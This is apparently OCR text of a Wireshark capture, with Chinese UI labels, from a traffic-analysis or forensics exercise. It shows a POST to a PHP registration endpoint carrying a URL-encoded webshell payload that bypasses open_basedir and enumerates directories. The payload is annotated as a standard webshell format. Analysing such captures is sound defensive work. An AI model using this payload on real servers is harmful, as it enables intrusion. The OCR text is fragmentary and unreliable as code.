 文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 2
标准三次握手
No. Time Source Destination Protocol Length Info
21 2024-03-20 14:33:35.301930 192.168.20.1 192.168.20.144 TCP 66 9878 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PER
22 2024-03-20 14:33:35.302897 192.168.20.144 192.168.20.1 TCP 66 80 → 9878 [SYN, ACK] Seq=0 Ack=1 Win=29200 Len=0 MSS=1460 SACK
23 2024-03-20 14:33:35.303002 192.168.20.1 192.168.20.144 TCP 54 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=0
24 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 TCP 1514 9878 → 80 [ACK] Seq=1 Ack=1 Win=131328 Len=1460 [TCP segment o
25 2024-03-20 14:33:35.303154 192.168.20.1 192.168.20.144 HTTP 664 POST /index.php?user-app-register HTTP/1.1 (application/x-www
26 2024-03-20 14:33:35.303422 192.168.20.144 192.168.20.1 TCP 60 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=0
27 2024-03-20 14:33:35.348046 192.168.20.144 192.168.20.1 TCP 1514 80 → 9878 [ACK] Seq=1 Ack=2071 Win=33408 Len=1460 [TCP segment
28 2024-03-20 14:33:35.348058 192.168
29 2024-03-20 14:33:35.348186 192.168 ck=2071 Win=33408 Len=0
30 2024-03-20 14:33:35.348388 192.168 65 Win=131328 Len=0
31 2024-03-20 14:33:35.349205 192.168 ck=2565 Win=131328 Len=0
32 2024-03-20 14:33:35.349468 192.168 72 Win=33408 Len=0
Wireshark · 追踪 TCP 流 (tcp.stream eq 2) · 数据包1.pcapng
%3B%24oparr%3Dpreg_split(base64_decode(%22Lzt8Oi8%3D%22)%2C%24opdir)
%3B%40array_push(%24oparr%2C%24ocwd%2Csys_get_temp_dir())
%3Bforeach(%24oparr%20as%20%24item)%20%7Bif(!%40is_writable(%24item))
%7Bcontinue%3B%7D%3B%24tmdir%3D%24item.
%22%2F.fd491f470fb7%22%3B%40mkdir(%24tmdir)%3Bif(!
%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)
标准webshell的传输格式
%3B%40chdir(%24tmdir)%3B%40ini_set(%22open_basedir%22%2C%20%22..
%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tm
dir)%3Bfor(%24i%3D0%3B%24i%3Csizeof(%24cntarr)%3B%24i%2B%2B)
%7B%40chdir(%22..
%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdi
r)%3Bbreak%3B%7D%3B%7D%3B%3Bfunction%20asenc(%24out)
%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()
%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%224a0c%22.
%22dc70%22%3Becho%20%40asenc(%24output)%3Becho%20%22db6%22.
%22da5%22%3B%7Dob_start()
%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)
%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5
D)%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!
%3D%22%2F%22)%7Bforeach(range(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B
2 客户端 分组, 2 服务器 分组, 1 turn(s).
整个对话 (4633 bytes) Show data as ASCII 流 2
查找: 查找下一个(N)
Frame 24: 1514 bytes on wire (12112 bits),
Ethernet II, Src: VMware_c0:00:08 (00:50:5
Internet Protocol Version 4, Src: 192.168.
Transmission Control Protocol, Src Port: 9
E·
5LYP·
/inde
app-r
P/1.1
.168.
ept-E
ip, d
r-Age
/5.0
; MSI
ows N
Opera
tent-
catio
m-url
ntent